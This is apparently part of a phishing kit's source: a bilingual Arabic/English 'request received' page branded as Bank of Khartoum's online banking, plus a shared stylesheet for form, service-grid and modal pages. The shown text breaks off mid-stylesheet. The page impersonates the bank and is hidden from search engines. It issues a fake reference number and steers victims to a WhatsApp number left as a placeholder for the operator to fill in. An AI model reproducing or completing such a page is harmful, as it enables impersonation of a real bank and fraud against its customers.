
<file: success.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="تم استلام الطلب — بنكك أونلاين">
    <meta name="robots" content="noindex, nofollow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">
        <header dir="ltr" class="site-header">
            <div class="header-inner">
                <div class="header-red">
                    <div class="header-red-bg" aria-hidden="true"></div>
                    <div class="header-red-overlay" aria-hidden="true"></div>
                    <div class="header-logo"><img src="logo.svg" alt="بنك الخرطوم" id="logo-img"></div>
                </div>
                <div class="header-gold">
                    <button type="button" class="lang-toggle" id="lang-toggle" aria-label="Switch language">EN</button>
                </div>
            </div>
        </header>

        <main class="main-content">
            <div class="success-wrap">
                <!-- LEFT PANEL -->
                <div class="success-left">
                    <div class="success-pill">
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6 9 17l-5-5"></path></svg>
                        <span data-i18n="pill">تم الإرسال بنجاح</span>
                    </div>

                    <div class="success-check">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                            <circle cx="12" cy="12" r="9" stroke-width="1.5"></circle>
                            <path d="m8.5 12.5 2.5 2.5 5-5"></path>
                        </svg>
                    </div>

                    <h1 class="success-title" data-i18n="title">تم استلام الطلب</h1>
                    <p class="success-sub" data-i18n="sub">شكراً لك. تم إرسال طلبك بنجاح.</p>

                    <div class="success-ref-label" data-i18n="ref_label">REFERENCE NUMBER</div>
                    <div class="success-ref" id="ref-number">IBK-00000000-000000</div>
                </div>

                <!-- RIGHT PANEL -->
                <div class="success-right">
                    <h2 class="success-next-title" data-i18n="next_title">ماذا يحدث بعد ذلك؟</h2>

                    <div class="success-step">
                        <div class="success-step-num">1</div>
                        <div class="success-step-text" data-i18n="step1">تم استلام طلبك بنجاح وهو قيد المراجعة.</div>
                    </div>
                    <div class="success-step">
                        <div class="success-step-num">2</div>
                        <div class="success-step-text" data-i18n="step2">سيتواصل معك أحد ممثلينا خلال 24 ساعة عمل.</div>
                    </div>
                    <div class="success-step">
                        <div class="success-step-num">3</div>
                        <div class="success-step-text" data-i18n="step3">ستكتمل العملية ويتم تفعيل الخدمة.</div>
                    </div>

                    <div class="success-actions">
                        <button type="button" class="success-close" id="close-btn" data-i18n="close_btn">إغلاق</button>
                        <a class="success-whatsapp" id="whatsapp-btn" href="#" target="_blank" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="currentColor"><path d="M17.6 6.32A7.85 7.85 0 0 0 12.05 4a7.94 7.94 0 0 0-6.9 11.9L4 20l4.2-1.1a7.9 7.9 0 0 0 3.85 1h.003a7.94 7.94 0 0 0 5.547-13.58ZM12.05 18.5h-.002a6.6 6.6 0 0 1-3.36-.92l-.24-.14-2.49.65.66-2.43-.15-.25a6.6 6.6 0 1 1 5.587 3.09Zm3.62-4.94c-.2-.1-1.17-.58-1.35-.64-.18-.07-.31-.1-.44.1-.13.2-.5.64-.62.77-.11.13-.23.15-.42.05a5.42 5.42 0 0 1-1.6-.99 6 6 0 0 1-1.1-1.37c-.12-.2 0-.31.09-.41.09-.09.2-.23.3-.35.1-.11.13-.19.2-.32.06-.13.03-.24-.02-.34-.05-.1-.44-1.06-.6-1.45-.16-.38-.32-.33-.44-.33h-.38c-.13 0-.34.05-.52.24-.18.2-.68.66-.68 1.61 0 .95.7 1.87.79 2 .1.13 1.37 2.1 3.32 2.94.46.2.83.32 1.11.41.47.15.9.13 1.23.08.38-.06 1.17-.48 1.34-.94.17-.46.17-.86.12-.94-.05-.08-.18-.13-.38-.23Z"/></svg>
                            <span data-i18n="whatsapp_btn">تواصل معنا على واتساب</span>
                        </a>
                    </div>

                    <p class="success-redirect">
                        <span data-i18n="redirect_text">سيتم إعادة توجيهك خلال</span>
                        <span class="countdown" id="countdown">10</span>
                        <span data-i18n="redirect_seconds">ثانية…</span>
                    </p>
                </div>
            </div>
        </main>

        <footer class="site-footer">
            <div class="footer-inner">
                <div class="footer-copy"><span class="semibold">©2024</span> <span class="bold">iBOK</span></div>
                <div class="footer-banner"><img src="footer-banner.png" alt="Internet Banking Services" width="980" height="120"></div>
            </div>
        </footer>
    </div>

    <script>
        (function () {
            'use strict';

            var CONFIG = {
                HOME_URL: 'index.html',
                WHATSAPP_NUMBER: 'PASTE_WHATSAPP_NUMBER',
                AUTO_REDIRECT_SECONDS: 10
            };

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    pill: 'تم الإرسال بنجاح',
                    title: 'تم استلام الطلب',
                    sub: 'شكراً لك. تم إرسال طلبك بنجاح.',
                    ref_label: 'REFERENCE NUMBER',
                    next_title: 'ماذا يحدث بعد ذلك؟',
                    step1: 'تم استلام طلبك بنجاح وهو قيد المراجعة.',
                    step2: 'سيتواصل معك أحد ممثلينا خلال 24 ساعة عمل.',
                    step3: 'ستكتمل العملية ويتم تفعيل الخدمة.',
                    close_btn: 'إغلاق',
                    whatsapp_btn: 'تواصل معنا على واتساب',
                    redirect_text: 'سيتم إعادة توجيهك خلال',
                    redirect_seconds: 'ثانية…',
                    toggleLabel: 'EN', toggleAria: 'Switch to English'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    pill: 'Submitted successfully',
                    title: 'Submission received',
                    sub: 'Thank you. Your request was submitted successfully.',
                    ref_label: 'REFERENCE NUMBER',
                    next_title: 'What happens next?',
                    step1: 'Your request has been received successfully and is under review.',
                    step2: 'Our agent will contact you within 24 business hours.',
                    step3: 'The process will be completed and the service will be activated.',
                    close_btn: 'Close',
                    whatsapp_btn: 'Contact us on WhatsApp',
                    redirect_text: 'Redirecting in',
                    redirect_seconds: 'seconds…',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;

            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var refNumberEl = document.getElementById('ref-number');
            var closeBtn = document.getElementById('close-btn');
            var whatsappBtn = document.getElementById('whatsapp-btn');
            var countdownEl = document.getElementById('countdown');

            /* Generate reference number: IBK-YYYYMMDD-XXXXXX */
            function generateRef() {
                var d = new Date();
                var y = d.getFullYear();
                var m = String(d.getMonth() + 1).padStart(2, '0');
                var day = String(d.getDate()).padStart(2, '0');
                var rand = String(Math.floor(Math.random() * 1000000)).padStart(6, '0');
                return 'IBK-' + y + m + day + '-' + rand;
            }
            refNumberEl.textContent = generateRef();

            /* WhatsApp link */
            if (CONFIG.WHATSAPP_NUMBER && CONFIG.WHATSAPP_NUMBER !== 'PASTE_WHATSAPP_NUMBER') {
                whatsappBtn.setAttribute('href', 'https://wa.me/' + CONFIG.WHATSAPP_NUMBER);
            } else {
                whatsappBtn.setAttribute('href', '#');
                whatsappBtn.addEventListener('click', function (e) { e.preventDefault(); });
            }

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            /* Close button → home */
            closeBtn.addEventListener('click', function () {
                window.location.href = CONFIG.HOME_URL;
            });

            /* Auto-redirect countdown */
            var remaining = CONFIG.AUTO_REDIRECT_SECONDS;
            countdownEl.textContent = remaining;
            var redirectTimer = setInterval(function () {
                remaining--;
                if (remaining <= 0) {
                    clearInterval(redirectTimer);
                    window.location.href = CONFIG.HOME_URL;
                } else {
                    countdownEl.textContent = remaining;
                }
            }, 1000);

            var logoImg = document.getElementById('logo-img');
            if (logoImg) {
                logoImg.addEventListener('error', function () {
                    var parent = logoImg.parentNode;
                    logoImg.style.display = 'none';
                    if (!parent.querySelector('.logo-fallback')) {
                        var fb = document.createElement('div');
                        fb.className = 'logo-fallback';
                        fb.style.display = 'block';
                        fb.innerHTML = 'بنك الخرطوم<br><span style="font-size:0.9rem;font-weight:600;">Bank of Khartoum</span>';
                        parent.appendChild(fb);
                    }
                });
            }

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
        })();
    </script>
</body>
</html>
</file>
<file: styles.css>
/* ============================================================
   BANKAK ONLINE — styles.css
   Shared stylesheet for all pages.
   Reference design: light gray bg, white cards, #C8232C red,
   #E5B01E gold, larger header logo (60/40 split), soft shadows.
   ============================================================ */

/* ============================================================
   1. RESET + BASE
   ============================================================ */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid #e2e8f0;
}
html {
    height: 100%;
    -webkit-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
body {
    min-height: 100%;
    background-color: #F5F5F5;
    color: #020617;
    font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif;
    line-height: 1.5;
    -webkit-font-smoothing: antialiased;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}
img, svg {
    display: block;
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
button, input, select, textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
}
button {
    background-color: transparent;
    background-image: none;
    cursor: pointer;
    text-transform: none;
}
input, select, textarea {
    background-color: transparent;
    border: none;
    outline: none;
}
input::placeholder, textarea::placeholder {
    opacity: 1;
    color: #9ca3af;
}
a { color: inherit; text-decoration: inherit; }

/* ============================================================
   2. PAGE WRAPPER
   ============================================================ */
.page-wrapper {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

/* ============================================================
   3. SITE HEADER — red 60% / gold 40%, universal compact size
   ============================================================ */
.site-header {
    width: 100%;
    flex-shrink: 0;
    overflow: hidden;
    border-bottom: 1px solid #c79f0f;
    background-color: #E5B01E;
    box-shadow: 0 4px 16px rgba(0,0,0,0.18);
}
.header-inner {
    max-width: 2000px;
    margin: 0 auto;
    display: flex;
    align-items: stretch;
    width: 100%;
    /* REDUCED HEIGHT: Universal compact size matching reference */
    height: clamp(80px, 12vw, 120px);
}
.header-red {
    position: relative;
    flex: 0 0 60%;
    max-width: 60%;
    /* No min-width: a 260px floor plus the gold panel's floor overflowed a
       320-360dp viewport, and .site-header's overflow:hidden then clipped the
       language toggle off-screen. The logo is width-clamped instead. */
    min-width: 0;
    overflow: hidden;
    background-color: #C8232C;
    display: flex;
    align-items: center;
    /* REDUCED PADDING: Tighter fit */
    padding: 0 clamp(12px, 1.5vw, 30px);
}
.header-red-bg { position: absolute; inset: 0; opacity: 0.9; pointer-events: none; }
.header-red-bg::before {
    content: "";
    position: absolute;
    top: 0; bottom: 0; left: 0;
    width: 82%;
    background:
        radial-gradient(circle at 20% 30%, rgba(255,255,255,0.12), transparent 18%),
        linear-gradient(135deg, #d62e2d 0%, #9B1B22 100%);
}
.header-red-bg::after {
    content: "";
    position: absolute;
    top: 0; bottom: 0;
    right: -12%;
    width: 44%;
    transform: skewX(-18deg);
    border-left: 8px solid rgba(220,184,43,0.6);
    background-color: rgba(155,27,34,0.25);
}
.header-red-overlay {
    position: absolute;
    inset: 0;
    background: linear-gradient(90deg,
        rgba(255,255,255,0.06) 0%,
        rgba(255,255,255,0) 32%,
        rgba(0,0,0,0.08) 100%);
    pointer-events: none;
}
.header-logo {
    position: relative;
    z-index: 10;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
}
html[dir="rtl"] .header-logo { justify-content: flex-start; }
html[dir="ltr"] .header-logo { justify-content: flex-start; }
.header-logo img {
    /* REDUCED LOGO SIZE: Scales down universally */
    width: clamp(104px, 16vw, 280px);
    height: auto;
    display: block;
}
@media (min-width: 768px) { .header-logo img { width: 200px; } }
@media (min-width: 1024px) { .header-logo img { width: 240px; } }
.header-logo .logo-fallback {
    color: #fff;
    font-size: clamp(1rem, 2vw, 1.8rem);
    font-weight: 900;
    line-height: 1.1;
    display: none;
}
.header-gold {
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-color: #E5B01E;
    /* REDUCED PADDING: Tighter fit */
    padding: 0 clamp(12px, 1.5vw, 30px);
    min-width: 84px;
}
.lang-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 2.1rem; /* Slightly reduced */
    height: 1.8rem;    /* Slightly reduced */
    padding: 0 0.6rem; /* Slightly reduced */
    border-radius: 9999px;
    border: 1.5px solid rgba(255,255,255,0.75);
    background-color: rgba(255,255,255,0.12);
    color: #ffffff;
    font-size: 0.7rem; /* Slightly reduced */
    font-weight: 700;
    letter-spacing: 0.04em;
    cursor: pointer;
    line-height: 1;
    transition: background-color 0.15s;
}
.lang-toggle:hover { background-color: rgba(255,255,255,0.24); }
.lang-toggle:focus-visible { outline: 2px solid #fff; outline-offset: 2px; }
@media (min-width: 640px) {
    .lang-toggle {
        min-width: 2.4rem;
        height: 2.1rem;
        font-size: 0.78rem;
        padding: 0 0.8rem;
    }
}

/* ============================================================
   4. MAIN CONTENT WRAPPER
   ============================================================ */
.main-content {
    flex: 1 1 auto;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    padding: 1.25rem 0.75rem 2.5rem;
}
@media (min-width: 640px) {
    .main-content { padding: 2rem 1.25rem 3rem; }
}
@media (min-width: 1024px) {
    .main-content { padding: 2.5rem 2rem 4rem; }
}

/* ============================================================
   5. CARD (generic white card)
   ============================================================ */
.card {
    width: 100%;
    background-color: #FFFFFF;
    border-radius: 1.5rem;
    border: 1px solid #E8E8E8;
    box-shadow: 0 4px 24px rgba(0,0,0,0.06);
    padding: 1.5rem;
}
@media (min-width: 640px) {
    .card { border-radius: 1.75rem; padding: 2rem; }
}
@media (min-width: 1024px) {
    .card { border-radius: 2rem; padding: 2.5rem; }
}

/* ============================================================
   6. SITE FOOTER
   ============================================================ */
.site-footer {
    width: 100%;
    flex-shrink: 0;
    border-top: 3px solid #E5B01E;
    background-color: #eef0f1;
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.7);
}
.footer-inner {
    max-width: 2000px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 0.5rem;
    overflow: hidden;
    padding: 0.4rem 0.75rem;
    height: clamp(50px, 7vw, 80px);
}
@media (min-width: 640px) { .footer-inner { gap: 1rem; padding: 0.5rem 1.5rem; } }
@media (min-width: 768px) { .footer-inner { padding: 0.5rem 2.5rem; } }
@media (min-width: 1024px) { .footer-inner { padding: 0.5rem 3.5rem; } }
.footer-copy {
    flex-shrink: 0;
    font-size: 0.75rem;
    font-weight: 500;
    color: #1e2a39;
}
@media (min-width: 640px) { .footer-copy { font-size: 1rem; } }
@media (min-width: 768px) { .footer-copy { font-size: 1.05rem; } }
.footer-copy .bold { font-weight: 700; }
.footer-copy .semibold { font-weight: 600; }
.footer-banner {
    min-width: 0;
    flex: 1 1 auto;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    overflow: hidden;
}
.footer-banner img {
    width: clamp(150px, 50vw, 760px);
    max-width: 100%;
    height: auto;
    display: block;
    object-fit: contain;
}

/* ============================================================
   7. LANGUAGE FADE
   ============================================================ */
.lang-fade { transition: opacity 0.15s ease; }
.lang-fade.is-switching { opacity: 0.4; }

/* ============================================================
   8. BUTTONS
   ============================================================ */
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 2.75rem;
    padding: 0.6rem 1.2rem;
    border-radius: 0.6rem;
    font-size: 0.9rem;
    font-weight: 700;
    cursor: pointer;
    border: 1px solid transparent;
    transition: all 0.15s;
}
@media (min-width: 640px) {
    .btn { min-height: 3.25rem; padding: 0.75rem 1.75rem; font-size: 1.05rem; }
}
.btn-primary {
    background: linear-gradient(180deg, #ef2029 0%, #C8232C 100%);
    color: #ffffff;
    box-shadow: 0 4px 12px rgba(200,35,44,0.25);
}
.btn-primary:hover { filter: brightness(1.03); }
.btn-primary:disabled { opacity: 0.65; cursor: not-allowed; filter: none; }
.btn-outline {
    background-color: #ffffff;
    border-color: #cbd5e1;
    color: #334155;
}
.btn-outline:hover { background-color: #f8fafc; border-color: #94a3b8; }

/* ============================================================
   9. SPINNER
   ============================================================ */
.spinner {
    display: inline-block;
    width: 1rem;
    height: 1rem;
    border: 2px solid rgba(255,255,255,0.4);
    border-top-color: #fff;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    vertical-align: middle;
    margin-inline-start: 0.5rem;
}
@keyframes spin { to { transform: rotate(360deg); } }

/* ============================================================
   10. FORM ERROR
   ============================================================ */
.form-error {
    display: none;
    margin-top: 0.75rem;
    padding: 0.6rem 0.85rem;
    border-radius: 0.6rem;
    background-color: #fee2e2;
    color: #991b1b;
    font-size: 0.8rem;
    font-weight: 600;
    text-align: center;
}
@media (min-width: 640px) { .form-error { font-size: 0.9rem; padding: 0.75rem 1rem; } }
.form-error.visible { display: block; }

/* ============================================================
   11. FORM INPUTS
   ============================================================ */
.field-label {
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    color: #334155;
    margin-bottom: 0.35rem;
}
@media (min-width: 640px) {
    .field-label { font-size: 0.9rem; margin-bottom: 0.4rem; }
}
html[dir="rtl"] .field-label { text-align: right; }
html[dir="ltr"] .field-label { text-align: left; }

.field-input {
    width: 100%;
    min-height: 2.5rem;
    border-radius: 0.6rem;
    border: 1px solid #cbd5e1;
    background-color: #ffffff;
    padding: 0.55rem 0.75rem;
    font-size: 0.9rem;
    color: #0f172a;
    transition: border-color 0.15s, box-shadow 0.15s, background-color 0.15s;
}
@media (min-width: 640px) {
    .field-input { min-height: 2.75rem; padding: 0.625rem 0.875rem; font-size: 0.95rem; }
}
.field-input::placeholder { color: #94a3b8; font-size: 0.85rem; }
.field-input:focus { border-color: #C8232C; box-shadow: 0 0 0 3px #f1c1c4; }
.field-input.is-invalid {
    border-color: #dc2626;
    background-color: #fef2f2;
    box-shadow: 0 0 0 3px #fecaca;
}

/* ============================================================
   12. RADIO GROUP
   ============================================================ */
.radio-group {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem 1rem;
    padding: 0.4rem 0;
}
@media (min-width: 640px) {
    .radio-group { gap: 1rem 1.5rem; padding: 0.5rem 0; }
}
.radio-group.is-invalid {
    border-radius: 0.5rem;
    padding: 0.5rem 0.75rem;
    margin: -0.5rem -0.75rem;
    border: 1px solid #dc2626;
    background-color: #fef2f2;
    box-shadow: 0 0 0 3px #fecaca;
}
.radio-option {
    display: inline-flex;
    align-items: center;
    gap: 0.4rem;
    cursor: pointer;
    font-size: 0.85rem;
    color: #334155;
    user-select: none;
}
@media (min-width: 640px) {
    .radio-option { font-size: 0.92rem; gap: 0.5rem; }
}
.radio-option input[type="radio"] {
    appearance: none;
    -webkit-appearance: none;
    width: 1rem;
    height: 1rem;
    border: 1.5px solid #94a3b8;
    border-radius: 50%;
    position: relative;
    cursor: pointer;
    transition: border-color 0.15s;
    flex-shrink: 0;
}
@media (min-width: 640px) {
    .radio-option input[type="radio"] { width: 1.05rem; height: 1.05rem; }
}
.radio-option input[type="radio"]:checked { border-color: #C8232C; }
.radio-option input[type="radio"]:checked::after {
    content: "";
    position: absolute;
    inset: 3px;
    border-radius: 50%;
    background-color: #C8232C;
}

/* ============================================================
   13. INDEX PAGE — services grid
   ============================================================ */
.services-shell {
    max-width: 80rem;
    margin: 0 auto;
    width: 100%;
    border-radius: 2rem;
    border: 1px solid #E8E8E8;
    background-color: #FFFFFF;
    padding: 1.5rem;
    box-shadow: 0 4px 24px rgba(0,0,0,0.06);
}
@media (min-width: 640px) { .services-shell { padding: 2rem; } }
@media (min-width: 1024px) { .services-shell { padding: 2.5rem; } }

.services-head {
    margin-bottom: 1.5rem;
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}
@media (min-width: 1024px) {
    .services-head {
        flex-direction: row;
        align-items: flex-start;
        justify-content: space-between;
        margin-bottom: 2rem;
        gap: 1.5rem;
    }
}
.services-head-left { max-width: 44rem; }
.services-eyebrow {
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 0.28em;
    text-transform: uppercase;
    color: #c9a227;
}
@media (min-width: 640px) { .services-eyebrow { font-size: 0.82rem; } }
.services-title {
    margin-top: 0.5rem;
    font-size: 1.5rem;
    font-weight: 900;
    color: #C8232C;
    line-height: 1.2;
}
@media (min-width: 640px) { .services-title { font-size: 2.25rem; } }
.services-sub {
    margin-top: 0.5rem;
    font-size: 0.9rem;
    line-height: 1.7;
    color: #475569;
}
@media (min-width: 640px) { .services-sub { font-size: 1rem; } }

.services-trust {
    border-radius: 0.75rem;
    border: 1px solid rgba(229,176,30,0.55);
    background: linear-gradient(135deg, #fff7cc 0%, #f3e6a5 100%);
    padding: 0.6rem 1rem;
    font-size: 0.8rem;
    font-weight: 600;
    color: #6b5200;
    box-shadow: 0 1px 2px rgba(0,0,0,0.05);
    align-self: flex-start;
    white-space: nowrap;
}
@media (min-width: 640px) { .services-trust { padding: 0.75rem 1.25rem; font-size: 0.9rem; } }

.services-grid {
    display: grid;
    gap: 0.85rem;
    grid-template-columns: 1fr;
}
@media (min-width: 640px) {
    .services-grid { gap: 1rem; grid-template-columns: 1fr 1fr; }
}
@media (min-width: 1280px) {
    .services-grid { grid-template-columns: 1fr 1fr 1fr; }
}

.service-card {
    display: flex;
    width: 100%;
    align-items: flex-start;
    gap: 0.85rem;
    border-radius: 1.25rem;
    border: 1px solid #E8E8E8;
    background-color: #FFFFFF;
    padding: 1.1rem 1.2rem;
    text-align: start;
    box-shadow: 0 1px 2px rgba(0,0,0,0.04);
    transition: transform 0.2s, border-color 0.2s, box-shadow 0.2s;
    cursor: pointer;
}
@media (min-width: 640px) {
    .service-card { gap: 1rem; padding: 1.25rem 1.4rem; border-radius: 1.5rem; }
}
.service-card:hover {
    transform: translateY(-3px);
    border-color: #C8232C;
    box-shadow: 0 12px 28px rgba(0,0,0,0.1);
}
.service-card:focus-visible { outline: 2px solid #C8232C; outline-offset: 2px; }
.service-icon {
    margin-top: 0.1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 2.6rem;
    height: 2.6rem;
    flex-shrink: 0;
    border-radius: 0.85rem;
    background: linear-gradient(135deg, #C8232C 0%, #9B1B22 100%);
    color: #ffffff;
}
@media (min-width: 640px) {
    .service-icon { width: 3rem; height: 3rem; border-radius: 1rem; }
}
.service-icon svg { width: 18px; height: 18px; }
@media (min-width: 640px) { .service-icon svg { width: 20px; height: 20px; } }
.service-body { min-width: 0; flex: 1 1 auto; }
.service-title {
    font-size: 0.98rem;
    font-weight: 700;
    color: #C8232C;
    line-height: 1.35;
}
@media (min-width: 640px) { .service-title { font-size: 1.08rem; } }
.service-desc {
    margin-top: 0.25rem;
    font-size: 0.82rem;
    line-height: 1.55;
    color: #475569;
}
@media (min-width: 640px) { .service-desc { font-size: 0.88rem; } }

/* ============================================================
   14. MODAL (index page)
   ============================================================ */
.modal-overlay {
    position: fixed;
    inset: 0;
    z-index: 50;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(2, 6, 23, 0.65);
    backdrop-filter: blur(6px);
    -webkit-backdrop-filter: blur(6px);
    padding: 1rem;
    opacity: 1;
    visibility: visible;
    transition: opacity 0.2s ease, visibility 0s;
}
/* The hidden state must leave the render tree. `visibility: hidden` removes it
   from hit-testing and painting, and dropping backdrop-filter kills the
   full-viewport compositing layer that blanks the page on Android Chrome.
   The delayed visibility transition keeps the fade-out visible. */
.modal-overlay.is-hidden {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    backdrop-filter: none;
    -webkit-backdrop-filter: none;
    transition: opacity 0.2s ease, visibility 0s linear 0.2s;
}
.modal-box {
    width: 100%;
    max-width: 32rem;
    overflow: hidden;
    border-radius: 1.25rem;
    background-color: #ffffff;
    box-shadow: 0 24px 80px rgba(0,0,0,0.35);
    transform: scale(1);
    transition: transform 0.2s ease;
}
@media (min-width: 640px) {
    .modal-box { max-width: 36rem; border-radius: 1.75rem; }
}
.modal-overlay.is-hidden .modal-box { transform: scale(0.95); }
.modal-header {
    position: relative;
    background: linear-gradient(180deg, #ef2029 0%, #C8232C 100%);
    padding: 1.1rem 2.5rem;
    text-align: center;
    color: #ffffff;
}
@media (min-width: 640px) { .modal-header { padding: 1.5rem 3rem; } }
.modal-title { font-size: 1.15rem; font-weight: 900; }
@media (min-width: 640px) { .modal-title { font-size: 1.875rem; } }
.modal-close {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    align-items: center;
    justify-content: center;
    width: 2rem;
    height: 2rem;
    border-radius: 9999px;
    color: #ffffff;
}
html[dir="ltr"] .modal-close { right: 0.75rem; }
html[dir="rtl"] .modal-close { left: 0.75rem; }
.modal-close:hover { background-color: rgba(255,255,255,0.15); }
.modal-body { padding: 1.5rem 1rem; text-align: center; }
@media (min-width: 640px) { .modal-body { padding: 2.5rem 2.5rem; } }
.modal-text { font-size: 0.95rem; line-height: 1.9; color: #334155; }
@media (min-width: 640px) { .modal-text { font-size: 1.25rem; line-height: 2; } }
.modal-actions {
    margin-top: 1.5rem;
    display: flex;
    flex-direction: column-reverse;
    gap: 0.6rem;
}
@media (min-width: 640px) {
    .modal-actions { flex-direction: row; justify-content: center; margin-top: 2rem; gap: 0.75rem; }
}
.modal-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-height: 2.75rem;
    padding: 0.65rem 1.5rem;
    border-radius: 0.85rem;
    font-size: 0.95rem;
    font-weight: 700;
    transition: all 0.15s;
